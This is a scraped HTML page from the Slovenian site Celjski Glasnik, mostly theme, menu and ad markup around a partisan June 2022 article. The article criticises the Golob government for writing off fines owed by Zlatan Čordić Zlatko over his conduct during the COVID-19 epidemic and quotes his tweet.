                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6968411dc2a13" data-td_block_id="td_uid_6_6968411dc2a13"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6968411dc2a13" data-td_block_id="td_uid_6_6968411dc2a13"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6968411dc32ff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6968411dc32ff" ><script>var block_td_uid_7_6968411dc32ff = new tdBlock();
block_td_uid_7_6968411dc32ff.id = "td_uid_7_6968411dc32ff";
block_td_uid_7_6968411dc32ff.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6968411dc32ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6968411dc32ff_rand","tdc_css_class_style":"td_uid_7_6968411dc32ff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6968411dc32ff.td_column_number = "3";
block_td_uid_7_6968411dc32ff.block_type = "td_block_mega_menu";
block_td_uid_7_6968411dc32ff.post_count = "5";
block_td_uid_7_6968411dc32ff.found_posts = "331";
block_td_uid_7_6968411dc32ff.header_color = "";
block_td_uid_7_6968411dc32ff.ajax_pagination_infinite_stop = "";
block_td_uid_7_6968411dc32ff.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6968411dc32ff);
</script><div id=td_uid_7_6968411dc32ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6968411dc32ff" data-td_block_id="td_uid_7_6968411dc32ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6968411dc32ff" data-td_block_id="td_uid_7_6968411dc32ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6968411dc3f5a_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Je Slovenija še pravna država? Vlada Roberta Goloba Zlatana Čordića &#8211; Zlatka...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-31704" class="post-31704 post type-post status-publish format-standard has-post-thumbnail hentry category-slovenija tag-kazni tag-odpis tag-pravo tag-robert-golob tag-zlatan-cordic-zlatko" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Je Slovenija še pravna država? Vlada Roberta Goloba Zlatana Čordića &#8211; Zlatka za &#8220;nadlegovanje&#8221; vseh, ki so se borili proti covidu-19 nagradila z odpisom kazni</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:57:54+00:00" >10. junija, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fceljskiglasnik.si%2Fje-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Je+Slovenija+%C5%A1e+pravna+dr%C5%BEava%3F+Vlada+Roberta+Goloba+Zlatana+%C4%8Cordi%C4%87a+%E2%80%93+Zlatka+za+%E2%80%9Cnadlegovanje%E2%80%9D+vseh%2C+ki+so+se+borili+proti+covidu-19+nagradila+z+odpisom+kazni&url=https%3A%2F%2Fceljskiglasnik.si%2Fje-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni%2F&via=CeljskiGlasnik"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/&amp;media=https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko.jpg&description=Je+Slovenija+%C5%A1e+pravna+dr%C5%BEava%3F+Vlada+Roberta+Goloba+Zlatana+%C4%8Cordi%C4%87a+%E2%80%93+Zlatka+za+%E2%80%9Cnadlegovanje%E2%80%9D+vseh%2C+ki+so+se+borili+proti+covidu-19+nagradila+z+odpisom+kazni" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Je+Slovenija+%C5%A1e+pravna+dr%C5%BEava%3F+Vlada+Roberta+Goloba+Zlatana+%C4%8Cordi%C4%87a+%E2%80%93+Zlatka+za+%E2%80%9Cnadlegovanje%E2%80%9D+vseh%2C+ki+so+se+borili+proti+covidu-19+nagradila+z+odpisom+kazni%20-%20https%3A%2F%2Fceljskiglasnik.si%2Fje-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko.jpg" data-caption="Foto: zajem slike (RTV SLO)"><img width="696" height="428" class="entry-thumb td-modal-image" src="https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko.jpg 696w, https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko-300x184.jpg 300w, https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko-356x220.jpg 356w, https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko-683x420.jpg 683w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a><figcaption class="wp-caption-text">Foto: zajem slike (RTV SLO)</figcaption></figure></div>
        <div id="fb-root"></div>
<p>Vsi, ki so se borili proti covidu-19 in ohranjali človeška življenja, so po mnenju vlade Roberta Goloba opravljali Sizifovo delo. Na to nakazuje dejstvo, da je vlada nekatere ljudi, ki so v času najhujše epidemije nadlegovali vse ljudi, ki so delovali v dobrobit vseh državljanov &#8220;nagradila&#8221; z odpisom kazni. Eden takšnih je tudi Zlatan Čordič Zlatko.</p>
<p>V Sloveniji bi lahko rekli, da po prevzemu oblasti s strani Roberta Goloba vlada narobe svet. Vlada se je namreč odločila, da bo vse, ki so vladi Janeza Janše nagajali v času najhujše epidemije &#8220;nagradila&#8221; z odpisom kazni oziroma stroškov, ki so jih povzročili in le te &#8220;naprtila&#8221; na pleča vas davkoplačevalcev.</p>
<p>Tudi Zlatan Čordič Zlatko je bil s strani vlade deležen takšnega ukrepa in si je za svoje nespodobno vedenje in poteze, sedaj prislužil odpis dolga. Vlada je na eni strani naredila vse, da je razrešila direktorja NIJZ dr. Milana Kreka, ki se je boril proti covid-19, na drugi strani pa človeka, ki ga je nadlegoval &#8220;nagradila&#8221; z odpisom kazni. Seveda se je moral Zlatko pohvaliti, kaj mu je uspelo z vlado Roberta Goloba.</p>
<p><em>&#8220;Nova zmaga za pravno državo! V čast si štejem, da sem govoril, ko so bili mnogi zaviti v tišino. Danes, ko oni govorijo, jaz naprej ustvarjam v tišini. Hvala vsem “neodvisnim medijem” in novinarjem, ki o meni pišejo samo takrat, ko me nečesa obtožujejo,&#8221; </em>se sedaj hvali Zlatko po družbenem omrežju, pri tem pa pozablja na tisoče umrlih, ki so izgubili boj s to težko boleznijo.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="sl" dir="ltr">Nova zmaga za pravno državo! V čast si štejem, da sem govoril, ko so bili mnogi zaviti v tišino. Danes, ko oni govorijo, jaz naprej ustvarjam v tišini.</p>
<p>Hvala vsem “neodvisnim medijem” in novinarjem, ki o meni pišejo samo takrat, ko me nečesa obtožujejo. <a href="https://t.co/LF7rzBTaSn">pic.twitter.com/LF7rzBTaSn</a></p>
<p>&mdash; Zlatan Čordić Julijan Mak (@zlatko585) <a href="https://twitter.com/zlatko585/status/1534806533875322880?ref_src=twsrc%5Etfw">June 9, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Vir: Twitter</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://celjskiglasnik.si/oznaka/kazni/">kazni</a></li><li><a href="https://celjskiglasnik.si/oznaka/odpis/">odpis</a></li><li><a href="https://celjskiglasnik.si/oznaka/pravo/">pravo</a></li><li><a href="https://celjskiglasnik.si/oznaka/robert-golob/">Robert Golob</a></li><li><a href="https://celjskiglasnik.si/oznaka/zlatan-cordic-zlatko/">Zlatan Čordić-Zlatko</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://celjskiglasnik.si/author/celjskiglasnik/">Celjski Glasnik</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="datePublished" content="2022-06-10T18:57:54+00:00"><meta itemprop="dateModified" content="2022-06-10T18:57:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://celjskiglasnik.si/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png"></span><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="headline " content="Je Slovenija še pravna država? Vlada Roberta Goloba Zlatana Čordića - Zlatka za &quot;nadlegovanje&quot; vseh, ki so se borili proti covidu-19 nagradila z odpisom kazni"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://celjskiglasnik.si/wp-content/uploads/2020/10/zlatko.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="428"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6968411dc4e2b_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_6968411dc4e2b" ><script>var block_td_uid_9_6968411dc4e2b = new tdBlock();
block_td_uid_9_6968411dc4e2b.id = "td_uid_9_6968411dc4e2b";
block_td_uid_9_6968411dc4e2b.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6968411dc4e2b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6968411dc4e2b_rand","tdc_css_class_style":"td_uid_9_6968411dc4e2b_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":31704,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_9_6968411dc4e2b.td_column_number = "3";
block_td_uid_9_6968411dc4e2b.block_type = "td_block_related_posts";
block_td_uid_9_6968411dc4e2b.post_count = "3";
block_td_uid_9_6968411dc4e2b.found_posts = "8193";
block_td_uid_9_6968411dc4e2b.header_color = "";
block_td_uid_9_6968411dc4e2b.ajax_pagination_infinite_stop = "";
block_td_uid_9_6968411dc4e2b.max_num_pages = "2731";
tdBlocksArray.push(block_td_uid_9_6968411dc4e2b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6968411dcd1a0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6968411dc4e2b" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6968411dcd1a3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6968411dc4e2b" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6968411dc4e2b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
